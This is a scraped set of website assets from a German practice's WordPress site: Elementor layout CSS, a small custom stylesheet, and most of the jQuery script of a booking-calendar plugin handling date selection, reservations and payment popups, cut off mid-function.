.elementor-1750 .elementor-element.elementor-element-2551cf62 > .elementor-container{min-height:0px;}.elementor-1750 .elementor-element.elementor-element-2551cf62 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1750 .elementor-element.elementor-element-2551cf62:not(.elementor-motion-effects-element-type-background), .elementor-1750 .elementor-element.elementor-element-2551cf62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-1750 .elementor-element.elementor-element-2551cf62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 70px 0px;}.elementor-1750 .elementor-element.elementor-element-2551cf62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1750 .elementor-element.elementor-element-4105076a{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-156e4b2b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-156e4b2b > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-5a7a9dd1{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-5a7a9dd1 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-157c879a{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-157c879a > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-77f17ac0{color:#FFFFFF;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-77f17ac0 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-21e824d4{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-21e824d4 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-639869c8{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-639869c8 > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-33b0ad99 > .elementor-widget-container{margin:-28px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-1b797823{text-align:center;}.elementor-1750 .elementor-element.elementor-element-1b797823 .elementor-social-icon{font-size:11px;}.elementor-1750 .elementor-element.elementor-element-1b797823 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-7183e9cf .widget-image-caption{font-size:1px;}.elementor-1750 .elementor-element.elementor-element-233fe58e{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-1750 .elementor-element.elementor-element-d101d3a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;fill:#FFFFFF;color:#FFFFFF;background-color:#54595F;}.elementor-1750 .elementor-element.elementor-element-ddbd246 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;background-color:#54595F;}.elementor-1750 .elementor-element.elementor-element-757dd98 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;fill:#FFFFFF;color:#FFFFFF;background-color:#54595F;}.elementor-1750 .elementor-element.elementor-element-7d2c0477 > .elementor-container{min-height:50px;}.elementor-1750 .elementor-element.elementor-element-7d2c0477 > .elementor-container:after{content:"";min-height:inherit;}.elementor-1750 .elementor-element.elementor-element-7d2c0477 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1750 .elementor-element.elementor-element-7d2c0477:not(.elementor-motion-effects-element-type-background), .elementor-1750 .elementor-element.elementor-element-7d2c0477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#54595F;}.elementor-1750 .elementor-element.elementor-element-7d2c0477{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1750 .elementor-element.elementor-element-7d2c0477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1750 .elementor-element.elementor-element-3b6148e4{text-align:left;}.elementor-1750 .elementor-element.elementor-element-3b6148e4 .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-1750 .elementor-element.elementor-element-2551cf62{padding:25px 25px 50px 25px;}.elementor-1750 .elementor-element.elementor-element-7d2c0477{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-1750 .elementor-element.elementor-element-2551cf62{padding:0px 020px 30px 20px;}.elementor-1750 .elementor-element.elementor-element-10c6291a{width:50%;}.elementor-1750 .elementor-element.elementor-element-249f6c88{width:50%;}.elementor-1750 .elementor-element.elementor-element-249f6c88 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-16d78155{width:50%;}.elementor-1750 .elementor-element.elementor-element-16d78155 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1750 .elementor-element.elementor-element-7d2c0477{padding:20px 20px 20px 20px;}.elementor-1750 .elementor-element.elementor-element-3b6148e4{text-align:center;}.elementor-1750 .elementor-element.elementor-element-3b6148e4 > .elementor-widget-container{padding:0px 0px 25px 0px;}}@media(min-width:768px){.elementor-1750 .elementor-element.elementor-element-10c6291a{width:34.737%;}.elementor-1750 .elementor-element.elementor-element-249f6c88{width:31.579%;}.elementor-1750 .elementor-element.elementor-element-16d78155{width:32.989%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1750 .elementor-element.elementor-element-10c6291a{width:25%;}.elementor-1750 .elementor-element.elementor-element-249f6c88{width:25%;}.elementor-1750 .elementor-element.elementor-element-16d78155{width:25%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.dr-breitenbach.de/?sccss=1&ver=5.1.21
body_size: 9
content:
/* Leistungen */

.leistungen {
  font-size: 14px;
}


a#cn-more-info.cn-more-info.button {
margin-bottom: 0px;
}


a#cn-accept-cookie.cn-set-cookie.button {
margin-bottom: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dr-breitenbach.de/wp-content/plugins/booking-calendar/js/booking.js?ver=1.6.6
body_size: 6536
content:

  
var wpdevartScript;
var wpdevartScriptOb;

jQuery( document ).ready(function() {
	wpdevartScript = function () {
		/*
		* Calendar Next, Prev
		*/
		var $ = jQuery;
		var ajax_next = "";
		$("body").on( "click",".wpda-booking-calendar-head:not(.reservation) .wpda-previous,.wpda-booking-calendar-head:not(.reservation) .wpda-next", function(e){
			if(typeof(start_index) == "undefined") {
				start_index = "";
				selected_date = "";
			}
			e.preventDefault();
			var bc_main_div = $(this).closest('.booking_calendar_container');
			$(bc_main_div).find('.wpdevart-load-overlay').show();
			$.post(wpdevart.ajaxUrl, {
				action: 'wpdevart_ajax',
				wpdevart_selected: start_index,
				wpdevart_selected_date: selected_date,
				wpdevart_link: $(this).find('a').attr('href'),
				wpdevart_id: $(this).closest(".booking_calendar_main_container").data('id'),
				wpdevart_nonce: wpdevart.ajaxNonce
			}, function (data) {
				$(bc_main_div).find('div.booking_calendar_main').replaceWith(data);
				$(bc_main_div).find('.wpdevart-load-overlay').hide();
				if($(data).find(".wpdevart-day.selected").length == 1) {
					select_index = $(data).find(".wpdevart-day.selected").index() - 7;
				} else if($(data).find(".wpdevart-day.selected").length == 0){
					select_index = 0;
				}
			});
			e.stopPropagation();
		});
		
		/*
		* Reservation Calendar Next, Prev
		*/
		$("body").on( "click",".reservation .wpda-previous,.reservation .wpda-next", function(e){
			if(typeof(start_index) == "undefined") {
				start_index = "";
				selected_date = "";
			}
			e.preventDefault();
			var bc_main_div = $(this).closest('.booking_calendar_container');
			if($(".wpdevart_res_month_view").length != 0) {
				var reserv = "true";
				var cal_id = $(this).parent().parent().find("table").data('id');
			} else {
				var reserv = "false";
				var cal_id = $(this).closest(".booking_calendar_main_container").data('id');
			}
			$(bc_main_div).find('.wpdevart-load-overlay').show();
			$.post(wpdevart.ajaxUrl, {
				action: 'wpdevart_ajax',
				wpdevart_reserv: reserv,
				wpdevart_selected: start_index,
				wpdevart_selected_date: selected_date,
				wpdevart_link: $(this).find('a').attr('href'),
				wpdevart_id: cal_id,
				wpdevart_nonce: wpdevart.ajaxNonce
			}, function (data) {
				$(bc_main_div).find('div.booking_calendar_main').replaceWith(data);
				$(bc_main_div).find('.wpdevart-load-overlay').hide();
				if($(data).find(".wpdevart-day.selected").length == 1) {
					select_index = $(data).find(".wpdevart-day.selected").index() - 7;
				} else if($(data).find(".wpdevart-day.selected").length == 0){
					select_index = 0;
				}
			});
			e.stopPropagation();
		});
		$("body").on( "click",".wpda-booking-calendar-head .wpda-next", function(e){
			ajax_next = "next";
		});
		$("body").on( "click",".wpda-booking-calendar-head .wpda-previous", function(e){
			ajax_next = "prev";
		});
		
		
		/*
		* Submit Button
		*/
		$("body").on( "click",".wpdevart-submit:not(.order-submit):not(.wpdevart-submit-update)", function(e){
			var wpdevart_required_field = wpdevart_required($(this));
			e.preventDefault();
			if(wpdevart_required_field === true) {
				var reserv_data = {};
				var offset = $(this).closest(".booking_calendar_main_container").data("offset");
				$(this).closest("form").find("input[type=text],button,input[type=hidden],input[type=checkbox],input[type=radio],select,textarea").each(function(index,element){
					if(jQuery(element).is("input[type=checkbox]")) {
						if(jQuery(element).is(':checked')) {
							reserv_data[jQuery(element).attr("name")] = "on";
						} else {
							reserv_data[jQuery(element).attr("name")] = "";
						}
					} else if(jQuery(element).is("select") && jQuery(element).attr("multiple") == "multiple"){
						if($(element).val()) {
							var multy_select = $(element).val().join("|wpdev|");
							reserv_data[jQuery(element).attr("name")] = multy_select;
						}
					}else {
						reserv_data[jQuery(element).attr("name")] = $(element).val();
					}
				});
				reserv_json = JSON.stringify(reserv_data);
				$(this).addClass("load");
				var reserv_form = $(this).closest("form");
				var reserv_cont = $(this).closest(".booking_calendar_main_container");
				var form_div = $(this).closest(".wpdevart-booking-form-container");
				$.post(wpdevart.ajaxUrl, {
					action: 'wpdevart_form_ajax',
					wpdevart_data: reserv_json,
					wpdevart_id: $(this).closest(".booking_calendar_main_container").data('id'),
					wpdevart_submit: $(this).attr('id').replace("wpdevart-submit", ""),
					wpdevart_nonce: wpdevart.ajaxNonce
				}, function (data) {
				if($(form_div).hasClass("hide_form") || $(form_div).hasClass("cal_width_pay")) {
						$(form_div).hide();
					}
					$(reserv_cont).find('div.booking_calendar_main').replaceWith(data);
					$(reserv_cont).find('div.selected').removeClass("selected");
					$(reserv_form).find("input[type=text],input[type=hidden],textarea").each(function(index,element){
						jQuery(element).val("");
					});
					$(reserv_form).find("select").each(function(index,element){
						jQuery(element).find("option:selected").removeAttr("selected");
					});
					$(reserv_form).find("input[type=checkbox],input[type=radio]").each(function(index,element){
						jQuery(element).find(":checked").removeAttr("checked");
					});
					$(reserv_form).find(".wpdevart-submit").removeClass("load").hide();
					$(window).scrollTo( reserv_cont, 400,{'offset':{'top':-(offset)}});
				});
				e.stopPropagation();
			}
		});
		
		/*
		* Submit Button for Update
		*/
		$("body").on( "click",".wpdevart-submit-update", function(e){
			var wpdevart_required_field = wpdevart_required($(this));
			e.preventDefault();
			if(wpdevart_required_field === true) {
				var reserv_data = {};
				var offset = $(this).closest(".booking_calendar_main_container").data("offset");
				$(this).closest("form").find("input[type=text],button,input[type=hidden],input[type=checkbox],input[type=radio],select,textarea").each(function(index,element){
					if(jQuery(element).is("input[type=checkbox]")) {
						if(jQuery(element).is(':checked')) {
							reserv_data[jQuery(element).attr("name")] = "on";
						} else {
							reserv_data[jQuery(element).attr("name")] = "";
						}
					} else if(jQuery(element).is("select") && jQuery(element).attr("multiple") == "multiple"){
						if($(element).val()) {
							var multy_select = $(element).val().join("|wpdev|");
							reserv_data[jQuery(element).attr("name")] = multy_select;
						}
					}else {
						reserv_data[jQuery(element).attr("name")] = $(element).val();
					}
				});
				reserv_json = JSON.stringify(reserv_data);
				$(this).addClass("load");
				var reserv_form = $(this).closest("form");
				var reserv_cont = $(this).closest(".booking_calendar_main_container");
				$.post(wpdevart.ajaxUrl, {
					action: 'wpdevart_form_ajax',
					wpdevart_data: reserv_json,
					wpdevart_id: $(this).closest(".booking_calendar_main_container").data('id'),
					wpdevart_submit: $(this).attr('id').replace("wpdevart-submit", ""),
					wpdevart_nonce: wpdevart.ajaxNonce
				}, function (data) {
					$(reserv_cont).find('div.booking_calendar_main').replaceWith(data);
					$(reserv_form).find(".wpdevart-submit").removeClass("load");
					$(window).scrollTo( reserv_cont, 400,{'offset':{'top':-(offset)}});
				});
				e.stopPropagation();
			}
		});
		
		/*
		* payment Button
		*/
		$("body").on( "click","input.wpdevart_shipping", function(e){
			var this_ = $(this);
			if($(this).prop('checked') == true) {
				$(this).closest(".address_item").prev().find(".wpdevart-fild-item-container").each(function(index,element){
					var tag = jQuery(element).find("[id^='wpdevart_form_field']");
					var tagname = tag.prop("tagName");
					var value = tag.val();
					var type = tag.attr("type");
					if(tagname == "INPUT"){
						if(type == "text") {
							$(this_).closest(".address_item").find(".wpdevart-fild-item-container").eq(index+1).find("input").val(value);
						} else if(type == "checkbox" || type == "radio") {
							if(tag.prop('checked') == true) {
								$(this_).closest(".address_item").find(".wpdevart-fild-item-container").eq(index+1).find("input").attr("checked","checked");
							} 
						}
					} 
					else if(tagname == "SELECT") {
						$(this_).closest(".address_item").find(".wpdevart-fild-item-container").eq(index+1).find("select option[value='"+tag.find("option:selected").val()+"']").attr("selected","selected");
					} else if(tagname == "TEXTAREA") {
						$(this_).closest(".address_item").find(".wpdevart-fild-item-container").eq(index+1).find("textarea").val(value);
					}
					
				});
			} else {
				$(this).closest(".address_item").find("input[type=text],input[type=hidden],textarea").each(function(index,element){
					jQuery(element).val("");
				});
				$(this).closest(".address_item").find("select").each(function(index,element){
					jQuery(element).find("option:selected").removeAttr("selected");
				});
				$(this).closest(".address_item").find("input[type=checkbox],input[type=radio]").each(function(index,element){
					jQuery(element).removeAttr("checked");
				});
			}
		});
		$("body").on( "click", ".order-submit", function(e){
			var wpdevart_required_field = wpdevart_required($(this));
			if(wpdevart_required_field !== true) {
				e.preventDefault();
			}
		});
		
		$("body").on( "click",".wpdevart-payment-button", function(e){
			e.preventDefault();
			var payment_id = $(this).attr("id");
			var id = $(this).data("id");
			var resid = $(this).data("resid");
			var themeid = $(this).data("themeid");
			
			$(this).closest("form").find(".wpdevart_order_wrap").fadeIn();
			$(this).closest("form").find(".wpdevart_order_content").fadeIn();
			var order_content = $(this).closest("form").find(".wpdevart_order_content");
			$.post(wpdevart.ajaxUrl, {
				action: 'wpdevart_payment_ajax',
				wpdevart_data: payment_id,
				wpdevart_resid: resid,
				wpdevart_id: id,
				wpdevart_themeid: themeid,
				wpdevart_nonce: wpdevart.ajaxNonce
			}, function (data) {
				$(order_content).replaceWith(data);
			});
			e.stopPropagation();
		});
		
		$("body").on( "click",".wpdevart_close_popup", function(e){
			$(this).closest(".wpdevart_order_content").fadeOut();
			$(this).closest(".wpdevart_order_content").prev().fadeOut();
		});
		$("body").on( "click",".wpdevart_order_wrap", function(e){
			$(this).fadeOut();
			$(this).next().fadeOut();
		});
		
		/*
		*CALENDAR
		*/
		var select_ex = false,
			existtt = false,
			count_item = $(".wpdevart-day").length,
			start_index,check_in,check_out,
			item_count = "",
			extra_price_value = 0;
		if($("#wpdevart_update_res").length){
			existtt = true;
			item_click(false,$(".wpdevart-day.selected").get(0),true);
			var check_indateformat = $(".wpdevart-day.selected").eq(0).data("dateformat");
			var check_outdateformat = $(".wpdevart-day.selected").eq($(".wpdevart-day.selected").length-1).data("dateformat");
			var check_indate = $(".wpdevart-day.selected").eq(0).data("date");
			var check_outdate = $(".wpdevart-day.selected").eq($(".wpdevart-day.selected").length-1).data("date");
			var calendar_idd = $(".booking_calendar_main_container").data("id");
			if(!$(".booking_calendar_main_container").hasClass("hours_enabled")){
				$.get(wpdevart.ajaxUrl, {
					action: 'wpdevart_get_interval_dates',
					wpdevart_start_date: check_indate,
					wpdevart_end_date: check_outdate,
					wpdevart_id: calendar_idd,
					wpdevart_nonce: wpdevart.ajaxNonce
				}, function (data) {
					date_data = JSON.parse(data);
				});
			}
		}	
		$("body").on("click",".wpdevart-day", function() {
			item_click(false,this,false);
		});
		
		$("body").on("hover",".wpdevart-day", function(){
			item_hover(false,this);
		});
		
		/*
		*HOURS
		*/
		
		$("body").on("click",".wpdevart-hour-item", function() {
			item_click(true,this,false);	
        });
		
		$("body").on("hover",".wpdevart-hour-item", function(){
			item_hover(true,this);
		});
		
		function item_hover(hour,el) {
			if(hour == true) {
				var selected = "hour_selected";
				var item = "wpdevart-hour-item";
			} else {
				var selected = "selected";
				var item = "wpdevart-day";
			}	
			if(typeof id == "undefined") {
				id = 0;
			}
			if(id != 0) {
				if(($("#booking_calendar_main_container_"+id+" ."+selected).length != 0 || typeof(start_index) != "undefined") && select_ex == false && ($("#wpdevart_single_day" + id).length == 0 || (hour == true && $("#wpdevart_form_hour" + id).length == 0)) && (start_index !== "" || hour == true)) {
					end_index = $("#booking_calendar_main_container_"+id+" ."+item).index(el);
					if(ajax_next == "" || hour == true) {
						if(start_index <= end_index) {
							for(var j = 0; j < start_index; j++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(j).removeClass(selected);
							}
							for(var n = end_index; n < count_item; n++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(n).removeClass(selected);
							}
							for (var i = start_index; i < end_index; i++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(i).addClass(selected);
							}
						}
						else if(start_index >= end_index){
							for(var k = start_index+1; k < count_item; k++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(k).removeClass(selected);
							}
							for(var p = 0; p < end_index; p++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(p).removeClass(selected);
							}
							for (var m = end_index; m < start_index; m++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(m).addClass(selected);
							}
						}
					} else if(ajax_next == "next" && hour == false) {
						if(select_index <= end_index) {
							for(var j = 0; j < select_index; j++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(j).removeClass(selected);
							}
							for(var n = end_index; n < count_item; n++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(n).removeClass(selected);
							}
							for (var i = select_index; i < end_index; i++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(i).addClass(selected);
							}
						}
						else if(select_index >= end_index){
							for(var k = select_index+1; k < count_item; k++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(k).removeClass(selected);
							}
							for(var p = 0; p < end_index; p++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(p).removeClass(selected);
							}
							for (var m = end_index; m < select_index; m++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(m).addClass(selected);
							}
						}
					} else if(ajax_next == "prev" && hour == false) {
						if(select_index == 0) {
							select_index = count_item;
						}
						if(select_index <= end_index) {
							for(var j = 0; j < select_index; j++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(j).removeClass(selected);
							}
							for(var n = end_index; n < count_item; n++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(n).removeClass(selected);
							}
							for (var i = select_index; i < end_index; i++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(i).addClass(selected);
							}
						}
						else if(select_index >= end_index){
							for(var k = select_index+1; k < count_item; k++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(k).removeClass(selected);
							}
							for(var p = 0; p < end_index; p++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(p).removeClass(selected);
							}
							for (var m = end_index; m < select_index; m++) {
								$("#booking_calendar_main_container_"+id+" ."+item).eq(m).addClass(selected);
							}
						}
					}
					$(el).addClass(selected);
				}
			}
			if($(el).closest(".booking_calendar_main_container").hasClass("booking_widget") && $(el).closest(".booking_calendar_main_container").hasClass("show_day_info_on_hover") && hour == false) {
				if($(el).find(".booking_widget_day").length == 0) {
					var day_price = "",
						day_user_info = "",
						day_availability = "";
					if($(el).find(".day-availability").length != 0) {
						day_availability = "<div class='day-availability'>"+$(el).find(".day-availability").clone().html()+"</div>";
					}
					if($(el).find(".day-price").length != 0) {
						day_price = "<div class='day-price'>"+$(el).find(".day-price").clone().html()+"</div>";
					}
					if($(el).find(".day-user-info").length != 0) {
						day_user_info = "<div class='widget-day-user-info'>"+$(el).find(".day-user-info").clone().html()+"</div>";
					}
					if(day_price != "" || day_availability != "" || day_user_info != "") {
						$(el).append("<div class='booking_widget_day'>"+day_user_info+day_availability+day_price+"</div>");
					}
				}
			}
		}
		
		
		function item_click(hour,el,edit) {
			var price = 0,
				price_div = "",
				total_div = "",
				extra_div = "",
				currency = "",
				selected_count = 0,
				div_container = $(el).closest(".booking_calendar_main_container"),
				calendar_idd = $(div_container).data("id"),
				form_container = $(el).closest(".booking_calendar_main_container").find(".wpdevart-booking-form-container"),				
				offset = $(div_container).data("offset");
				pos = $(div_container).data("position");
				date_data = {};
				id = $(div_container).attr("id").replace("booking_calendar_main_container_", "");
	        var forNight = $("#booking_calendar_main_container_"+id).data("night");
			if(hour == true) {
				var selected = "hour_selected";
				var available = "wpdevart-hour-available";
				var item = "wpdevart-hour-item";
				var for_hidden = "#wpdevart_start_hour"+id;
				var for_hidden_end = "#wpdevart_end_hour"+id;
			} else {
				var selected = "selected";
				var available = "wpdevart-available";
				var item = "wpdevart-day";
				var for_hidden = "#wpdevart_form_checkin"+id;
				var for_hidden_end = "#wpdevart_form_checkout"+id;
			}	
			/*if(typeof edit != "undefined") {
				existtt = true;
			}*/
			if(!$(el).hasClass(available)  && $("#booking_calendar_main_container_"+id+" ."+selected).length == 0 || $(item).parent().hasClass("wpdevart-day-hours")){
				return false;
			}		
			if(($("#wpdevart_form_checkin" + id).length != 0 || (hour == true && $("#wpdevart_start_hour" + id).length != 0))) {
				selected_count = $("#booking_calendar_main_container_"+id+" ."+item+"."+selected).length;
				selected_av_count = $("#booking_calendar_main_container_"+id+" ."+available+"."+selected).length;				
				if(select_ex == true) {
					$("#booking_calendar_main_container_"+id+" ."+item).each(function() {
						$(this).removeClass(selected);
					});
					/*$(for_hidden).val($(el).data("date"));
					$(for_hidden_end).val($(el).data("date"));
					$(el).addClass(selected);*/
					select_ex = false;
				}
				if(selected_count == 0 || existtt == true) {
					ajax_next = "";
					$(el).addClass(selected);
					start_index = $("#booking_calendar_main_container_"+id+" ."+item).index(el);
					selected_date = $("#booking_calendar_main_container_"+id+" ."+item).eq(start_index).data("date");
					selected_dateformat= $("#booking_calendar_main_container_"+id+" ."+item).eq(start_index).data("dateformat");
				} 
				else {
					if(existtt == false)
					select_ex = true;
				}
				
				if(select_ex == true){
					var exist = false;
					for(var k=0; k<$("#booking_calendar_main_container_"+id+" ."+selected).length; k++){
						if(typeof($("#booking_calendar_main_container_"+id+" ."+selected).eq(k).data("available")) == "undefined") {
							if(forNight == 1 && ($("#booking_calendar_main_container_"+id+" ."+selected).length - 1) == k && exist == false) {
								break;
							}
							exist = true;
						}
					}
					if(exist == true) {
						$(div_container).find(".error_text_container").fadeIn();
						$(div_container).find(".successfully_text_container,.email_error").fadeOut();
						$(window).scrollTo( $(div_container).find(".error_text_container"), 400,{'offset':{'top':-(offset)}});
						$("#booking_calendar_main_container_"+id+" ."+item).each(function(){
							$(this).removeClass(""+selected);
						});
						remove_select_data(id);
						exist = false;
					} 
					else if( forNight == 1 && selected_count == 1 && !$(div_container).hasClass("hours_enabled") && !hour == true){
						$(div_container).find(".error_night").fadeIn();
						$(div_container).find(".successfully_text_container,.email_error").fadeOut();
						$(window).scrollTo( $(div_container).find(".error_night"), 400,{'offset':{'top':-(offset)}});
						$("#booking_calendar_main_container_"+id+" ."+item).each(function(){
							$(this).removeClass(""+selected);
						});
						remove_select_data(id);
						exist = false;
					}
					else {
						$(div_container).find(".error_text_container,.successfully_text_container").fadeOut(10);
						var av_min = $("#booking_calendar_main_container_"+id+" ."+selected).eq(0).data("available");
						for(var i = 1; i < selected_count; i++) {
							if($("#booking_calendar_main_container_"+id+" ."+selected).eq(i).data("available") < av_min && $("#booking_calendar_main_container_"+id+" ."+selected).eq(i).hasClass(available)) {
								av_min = $("#booking_calendar_main_container_"+id+" ."+selected).eq(i).data("available");
							}
						}
						if(!edit){
							$("#wpdevart_count_item"+id+" option").remove();
							for(var j = 1; j <= av_min; j++){
								$("#wpdevart_count_item"+id).append("<option value='"+j+"'>"+j+"</option>");
							}
						}
						if(ajax_next == "") {
							if(start_index >= $("#booking_calendar_main_container_"+id+" ."+item).index(el)){
								check_indateformat = $(el).data("dateformat");
								check_outdateformat = selected_dateformat;
								check_indate = $(el).data("date");
								check_outdate = selected_date;
							}
							else {
								check_indateformat = selected_dateformat;
								check_outdateformat = $(el).data("dateformat");
								check_indate = selected_date;
								check_outdate = $(el).data("date");
							}
						} else if(ajax_next == "next"){
							if(select_index) {
								if(select_index >= $("#booking_calendar_main_container_"+id+" ."+item).index(el)){
									check_indateformat = $(el).data("dateformat");
									check_outdateformat = selected_dateformat;
									check_indate = $(el).data("date");
									check_outdate = selected_date;
								}
								else {
									check_indateformat = selected_dateformat;
									check_outdateformat = $(el).data("dateformat");
									check_indate = selected_date;
									check_outdate = $(el).data("date");
								}
							} else {
								check_indateformat = selected_dateformat;
								check_outdateformat = $(el).data("dateformat");
								check_indate = selected_date;
								check_outdate = $(el).data("date");
							}
						} else if(ajax_next == "prev"){
							if(select_index) {
								if(select_index >= $("#booking_calendar_main_container_"+id+" ."+item).index(el)){
									check_indateformat = $(el).data("dateformat");
									check_outdateformat = selected_dateformat;
									check_indate = $(el).data("date");
									check_outdate = selected_date;
								}
								else {
									check_indateformat = selected_dateformat;
									check_outdateformat = $(el).data("dateformat");
									check_indate = selected_date;
									check_outdate = $(el).data("date");
								}
							} else {
								check_indateformat = $(el).data("dateformat");
								check_outdateformat = selected_dateformat;
								check_indate = $(el).data("date");
								check_outdate = selected_date;
							}	
						}
						$(for_hidden).val(check_indate);
						$(for_hidden_end).val(check_outdate);
						$("#wpdevart-submit" + id).show();
						$("#wpdevart_booking_form_" + id).show();
						
						if($(div_container).hasClass("hours_enabled") && hour == true) {
							if(!edit){
								reservation_info(el,price,price_div,total_div,extra_div,currency,id,extra_price_value,check_indateformat,check_outdateformat,item_count,false,selected_av_count,pos,selected);
							}
						    $(window).scrollTo( $(form_container), 400,{'offset':{'top':-(offset)}});
						} else {
							if(!edit){
								$.get(wpdevart.ajaxUrl, {
									action: 'wpdevart_get_interval_dates',
									wpdevart_start_date: check_indate,
									wpdevart_end_date: check_outdate,
									wpdevart_id: calendar_idd,
									wpdevart_nonce: wpdevart.ajaxNonce
								}, function (data) {
									date_data = JSON.parse(data);
									if(date_data == 0){
										$(div_container).find(".error_text_container").fadeIn();
										$(div_container).find(".successfully_text_container,.email_error").fadeOut();
										$(window).scrollTo( $(div_container).find(".error_text_container"), 400,{'offset':{'top':-(offset)}});
										$("#booking_calendar_main_container_"+id+" ."+item).each(function(){
											$(this).removeClass(""+selected);
										});
										remove_select_data(id);
										exist = false;
									} else {
										reservation_info(el,price,price_div,total_div,extra_div,currency,id,extra_price_value,check_indateformat,check_outdateformat,item_count,false,selected_av_count,pos,selected,date_data);
										$(window).scrollTo( $(form_container), 400,{'offset':{'top':-(offset)}});
									}
								});
							}
						}
						
						
					} 
					existtt= true;
				} else { existtt = false; }
			} else if($("#wpdevart_single_day" + id).length != 0 || (hour == true && $("#wpdevart_form_hour" + id).length != 0)) {
				var res_id = 0;
				if($("input[name='reserv_id']").length){
					res_id = $("input[name='reserv_id']").val();
				}
				if(hour == true) {
					var for_hidden_single = "#wpdevart_form_hour"+id;
				} else {
					var for_hidden_single = "#wpdevart_single_day"+id;
				}	
				$("#booking_calendar_main_container_"+id+" ."+item).each(function(){
					$(this).removeClass(selected);
				});
				if(typeof($(el).data("available")) != "undefined" || $(el).hasClass("wpdevart-unavailable")) {
					$(el).addClass(selected);
					$(for_hidden_single).val($(el).data("date"));
					$(div_container).find(".error_text_container,.successfully_text_container").fadeOut(10);
					if(!edit){
						$("#wpdevart_count_item"+id+" option").remove();
					}
					if($(div_container).hasClass("hours_enabled") && hour == false) {
						$(div_container).find('.wpdevart-hours-container').show();
						$(div_container).find('.wpdevart-hours-overlay').show();
						$.post(wpdevart.ajaxUrl, {
							action: 'wpdevart_ajax',
							wpdevart_reserv_id: res_id,
							wpdevart_selected_date: $(el).data("date"),
							wpdevart_hours: true,
							wpdevart_id: $(div_container).data('id'),
							wpdevart_nonce: wpdevart.ajaxNonce
						}, function (data) {
							$(div_container).find('div.wpdevart-hours').replaceWith(data);
							$(div_container).find('.wpdevart-hours-overlay').hide();
						});
					} else {
						if(!edit){
							for(var j = 1; j <= ($(el).data("available")); j++){
								$("#wpdevart_count_item"+id).append("<option value='"+j+"'>"+j+"</option>");
							}
						}
						$("#wpdevart-submit" + id).show();
						$("#wpdevart_booking_form_" + id).show();
						
						if($(div_container).hasClass("hours_enabled") && hour == true) {
							if(!edit){
								reservation_info(el,price,price_div,total_div,extra_div,currency,id,extra_price_value,check_in,check_out,item_count,$(el).data("dateformat"),1,pos,selected,date_data);
							}
						    $(window).scrollTo( $(form_container), 400,{'offset':{'top':-(offset)}});
						} else {
							if(!edit){ 
								$.get(wpdevart.ajaxUrl, {
									action: 'wpdevart_get_interval_dates',
									wpdevart_start_date: $(el).data("date"),
									wpdevart_end_date: $(el).data("date"),
									wpdevart_id: calendar_idd,
